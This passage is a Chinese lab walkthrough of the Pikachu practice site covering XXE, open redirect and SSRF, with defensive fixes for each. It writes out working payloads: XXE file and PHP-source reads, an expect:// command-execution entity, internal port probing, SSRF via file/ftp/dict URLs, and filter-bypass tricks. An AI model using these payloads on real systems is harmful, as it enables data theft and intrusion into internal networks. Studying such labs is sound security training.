<!ENTITY % d PUBLIC "PUBLIC_ID" "http://127.0.0.1/pikachu/vul/xxe/cat.dtd"> %d;
]>
<a>&xxe;</a>文件在这

按输出信息
正常回显XXE
正常回显XXE是最传统的XXE攻击,在利用过程中服务器会直接回显信息,可直接完成XXE攻击。
报错XXE
报错XXE是回显XXE攻击的一种特例,它与正常回显XXE的不同在于它在利用过程中服务器回显的是错误信息,可根据错误信息的不同判断是否注入成功。
盲注XXE
当服务器没有回显,就需要选择使用盲注了。可组合利用file协议来读取文件或http协议和ftp协议来查看日志。
1.查看受攻击机的服务器日志
2.通过Dnslog平台查看是否进行查询
3.Burp Collaborator Everywhere 插件验证
2.闯关XXE
提示
随意输入123

简单判断一下内部实体
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY xxe "菜鸟" > ]>
<a>&xxe;</a>
发现有回显


查看本地文件(外部实体)
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini"> ]>
<a>&xxe;</a>
发现回显
查看php代码
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=D:/Users/phpstudy_pro/WWW/pikachu/phpinfo.php"> ]>
<a>&xxe;</a>

这应该是回显的 base64解码即可

在线base64解密Base64 在线编码解码 | Base64 加密解密 - Base64.us

bp版 base64解密(Decoder)
远程代码执行
这种情况很少发生,但在配置不当/开发内部应用情况下(PHP expect模块被加载到了易受攻击的系统或处理XML的内部应用程序上)攻击者能够通过XXE执行代码。这里pikachu靶场演示不了。
payload:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE any [
<!ENTITY xxe SYSTEM "expect://whoami"> ]>
<user>&xxe;</user>xxe联动ssrf
XXE可以和SSRF(服务端请求伪造)漏洞一起用于探测其他内网主机的信息,基于http协议。
探测内网端口
payload:
虚拟机:192.168.184.155
<?xml version="1.0"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM "http://192.168.184.155:21" > ]>
<foo>&xxe;</foo>

bp抓包,爆破端口位置,字典用1-100,加上139,445

发现21 80 139 445端口的请求与响应时间与其他端口不同


看看靶机的运行端口

3.源码
发现第49行simplexml_load_string()函数中使用了LIBXML_NOENT参数,导致外部实体可以被解析,才造成了xxe漏洞

我们尝试删除LIBXML_NOENT参数,看看是否能防御外部实体payload。
输入以下payload(内部实体),可以被正确解析:
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY xxe "菜鸟" > ]>
<a>&xxe;</a>

输入以下payload(外部实体),不可以被解析:
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini"> ]>
<a>&xxe;</a>防御成功!!!

4.防御XXE
XXE漏洞存在是因为XML解析器解析了用户发送的不可信数据。然而,要去检验DTD(document type definition)中SYSTEM标识符定义的数据,并不太容易,也不大可能。大部分的XML解析器默认对于XXE攻击是脆弱的。因此,最好的解决办法就是配置XML解析器去使用本地静态的DTD,不允许XML中含有任何自己声明的DTD。通过设置相应的属性值为False,XML外部实体攻击就能够被阻止。因此,可将外部实体、参数实体和内联DTD都设置为false,从而避免基于XXE漏洞的攻击。
使用开发语言提供的禁用外部实体的方法
PHP:
libxml_disable_entity_loader(true);
JAVA:
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
dbf.setExpandEntityReferences(false);
Python:
from lxml import etree
xmlData = etree.parse(xmlSource,etree.XMLParser(resolve_entities=False))过滤用户提供的 XML数据
过滤关键字:<!DOCTYPE>、<!ENTITY>、SYSTEM、PUBLIC等。不允许XML中含有自己定义的DTD。
五、URL重定向
1.简介
官方概述
不安全的url跳转问题可能发生在一切执行了url地址跳转的地方。
如果后端采用了前端传进来的(可能是用户传参,或者之前预埋在前端页面的url地址)参数作为了跳转的目的地,而又没有做判断的话
就可能发生"跳错对象"的问题。
url跳转比较直接的危害是:
-->钓鱼,既攻击者使用漏洞方的域名(比如一个比较出名的公司域名往往会让用户放心的点击)做掩盖,而最终跳转的确实钓鱼网站
2.不安全的url跳转
进入关卡,发现4句话,对应4个链接,先点击一下看看吧。
第一句(春天)
没反应
第二句(夏天)
没反应

第三句(秋天)
发现又回到了url的概述页面
第四句(我就是我)
发现回显出一句话,而且顶部url后比其他三句话多了?url=i

我们查看前端代码,发现了原因:
url重定向是通过 urlredirect.php?url= 来实现的

我们构造payload:
127.0.0.1/pikachu/vul/urlredirect/urlredirect.php?url=http://www.baidu.com
成功跳转至百度页面!

我们也可以传一个恶意站点的url进去,嘿嘿嘿。
3.源码

用户可控的参数没有被好好过滤
查看代码(与漏洞有关的节选如下,通过GET请求获取前端传进来的url,判断一下,当url参数的值不为i时,就会跳转到url值表示的页面,这就存在着问题。)
防御
防御我们要进行重定向,需要对url进行白名单的限制,如果不是,就跳转到自己的页面或者固定的网站。
试着修改一下if else语句分支,如果url的值为unsafere.php,则跳转到unsafere.php,
如果url的值不为i,也不为unsafere.php,则留在当前页面,并提示“非法地址!”
成功防御!!!

六、SSRF(服务器端请求伪造)
1.简介
SSRF(Server-Side Request Forgery:服务器端请求伪造)
其形成的原因大都是由于服务端提供了从其他服务器应用获取数据的功能,但又没有对目标地址做严格过滤与限制
导致攻击者可以传入任意的地址来让后端服务器对其发起请求,并返回对该目标地址请求的数据
数据流:攻击者----->服务器---->目标地址
根据后台使用的函数的不同,对应的影响和利用方法又有不一样
PHP中下面函数的使用不当会导致SSRF:
file_get_contents()
fsockopen()
curl_exec() 1)file_get_contents():把整个文件读入一个字符串中,该函数是用于把文件的内容读入到一个字符串中的首选方法。如果服务器操作系统支持,还会使用内存映射技术来增强性能;支持http(s),file协议,在PHP5.4上测试不支持dict,ghoper协议。
2)fsockopen():打开一个网络连接或者一个Unix套接字连接,在PHP5.4上测试只有http协议成功
3)curl_exec():用于执行指定的CURL会话,支持的协议比较多,常用于SSRF的协议经过测试都支持,如dict,ghoper,file。有的协议需要一定的条件这点需要注意。
如果一定要通过后台服务器远程去对用户指定("或者预埋在前端的请求")的地址进行资源请求,则请做好目标地址的过滤。
利用方式
SSRF经常利用的一些协议:
1)HTTP(s):最常用到的一种协议,这个就不多说了,可以用来验证是否存在SSRF漏洞,探测端口以及服务。
2)file:本地文件传输协议,可以用来读取任意系统文件
3)dict:字典服务器协议,dict是基于查询相应的TCP协议,服务器监听端口2628。在SSRF漏洞中可用于探测端口以及攻击内网应用
4)ghoper:互联网上使用的分布型的文件搜集获取网络协议,出现在http协议之前。可用于攻击内网应用,可用于反弹shell。
漏洞验证
1.排除法:浏览器f12查看源代码看是否是在本地进行了请求
比如:该资源地址类型为 http://www.xxx.com/a.php?image=(地址)的就可能存在SSRF漏洞
2.dnslog等工具进行测试,看是否被访问
–可以在盲打后台用例中将当前准备请求的uri 和参数编码成base64,这样盲打后台解码后就知道是哪台机器哪个cgi触发的请求。
3.抓包分析发送的请求是不是由服务器的发送的,如果不是客户端发出的请求,则有可能是,接着找存在HTTP服务的内网地址
–从漏洞平台中的历史漏洞寻找泄漏的存在web应用内网地址
–通过二级域名暴力猜解工具模糊猜测内网地址
4.直接返回的Banner、title、content等信息
5.留意bool型SSRF
漏洞危害
1.可以对外网、服务器所在内网、本地进行端口扫描,获取一些服务的banner信息;
2.攻击运行在内网或本地的应用程序(比如溢出);
3.对内网web应用进行指纹识别,通过访问默认文件实现;
4.攻击内外网的web应用,主要是使用get参数就可以实现的攻击(比如struts2,sqli 等);
5.利用file协议读取本地文件等。
绕过技巧
绕过IP限制
有些网站可能会限制访问的IP,此时可以通过下面的方式进行绕过:
1)使用IPV6地址
2)对IP转化成十进制,八进制等,如0177.0.0.01(八进制)
3)利用特殊域名。xip.io可以指向任意域名,即127.0.0.1.xip.io,可解析为127.0.0.1
4)利用句号。如127。0。0。1
5)可以[::]。如http://[::]:80/
6)利用短网址。比如百度短地址
绕过URL解析限制
如果网站限制了使用URL,可以尝试下面的方法绕过:
1)使用@符号绕过:如[email protected]
2)利用302跳转,需要一个vps,把302转换的代码部署到vps上,然后去访问,就可跳转到内网中
漏洞修复
1、禁用不需要的协议(如:file:///、gopher://,dict://等)。仅仅允许http和https请求;
2、统一错误信息,防止根据错误信息判断端口状态;
3、禁止302跳转,或每次跳转,都检查新的Host是否是内网IP,直到抵达最后的网址;
4、设置URL白名单或者限制内网IP;
5、过滤返回信息,验证远程服务器对请求的响应是比较容易的方法。如果web应用是去获取某一种类型的文件。那么在把返回结果展示给用户之前先验证返回的信息是否符合标准。
2.闯关
2.1SSRF(CURL)
进入关卡,发现一个链接,还有提示先了解php中的curl函数。
我们了解一下curl函数
PHP支持的由Daniel Stenberg创建的libcurl库允许你与各种的服务器使用各种类型的协议进行连接和通讯。
libcurl目前支持http、https、ftp、gopher、telnet、dict、file和ldap协议。libcurl同时也支持HTTPS认证、HTTP POST、HTTP PUT、 FTP 上传(这个也能通过PHP的FTP扩展完成)、HTTP 基于表单的上传、代理、cookies和用户名+密码的认证。
PHP cURL 函数 | 菜鸟教程
| 函数 | 描述 |
|---|---|
| curl_close() | 关闭一个cURL会话。 |
| curl_copy_handle() | 复制一个cURL句柄和它的所有选项。 |
| curl_errno() | 返回最后一次的错误号。 |
| curl_error() | 返回一个保护当前会话最近一次错误的字符串。 |
| curl_escape() | 返回转义字符串,对给定的字符串进行URL编码。 |
| curl_exec() | 执行一个cURL会话。 |
| curl_file_create() | 创建一个 CURLFile 对象。 |
| curl_getinfo() | 获取一个cURL连接资源句柄的信息。 |
| curl_init() | 初始化一个cURL会话。 |
| curl_multi_add_handle() | 向curl批处理会话中添加单独的curl句柄。 |
| curl_multi_close() | 关闭一组cURL句柄。 |
| curl_multi_exec() | 运行当前 cURL 句柄的子连接。 |
| curl_multi_getcontent() | 如果设置了CURLOPT_RETURNTRANSFER,则返回获取的输出的文本流。 |
| curl_multi_info_read() | 获取当前解析的cURL的相关传输信息。 |
| curl_multi_init() | 返回一个新cURL批处理句柄。 |
| curl_multi_remove_handle() | 移除curl批处理句柄资源中的某个句柄资源。 |
| curl_multi_select() | 等待所有cURL批处理中的活动连接。 |
| curl_multi_setopt() | 设置一个批处理cURL传输选项。 |
| curl_multi_strerror() | 返回描述错误码的字符串文本。 |
| curl_pause() | 暂停及恢复连接。 |
| curl_reset() | 重置libcurl的会话句柄的所有选项。 |
| curl_setopt_array() | 为cURL传输会话批量设置选项。 |
| curl_setopt() | 设置一个cURL传输选项。 |
| curl_share_close() | 关闭cURL共享句柄。 |
| curl_share_init() | 初始化cURL共享句柄。 |
| curl_share_setopt() | 设置一个共享句柄的cURL传输选项。 |
| curl_strerror() | 返回错误代码的字符串描述。 |
| curl_unescape() | 解码URL编码后的字符串。 |
| curl_version() | 获取cURL版本信息。 |

我们点击那句话,回显出来一段话:
竟然可以清楚传递的url参数,可以直接请求服务器地址。
 接下来利用curl支持的多种协议来探测服务器内网信息:
接下来利用curl支持的多种协议来探测服务器内网信息:
file协议
查看本地文件
?url=file:///c:/windows/win.ini
成功!
ftp协议查看内网ftp服务器上的文件
这里需要FTP服务器
用虚拟机(192.168.184.141)开启ftp服务器,创建用户,

ftp服务器目录下创建ssrf.txt


用户名kiss密码123,构造payload:
?url=ftp://kiss:[email protected]/ssrf.txt
嘿嘿嘿,成功访问!!!

dict协议扫描内网主机开放端口
还是用win10的虚拟机(192.168.184.141)查看开启的端口netstat -an

构造payload:

?url=dict://192.168.184.141:21
一直转圈圈,
返回500报错页面,我也不知道为什么,有没有大佬知道,指点一下。
我用虚拟机开一个Apache 的80端口,有回显。

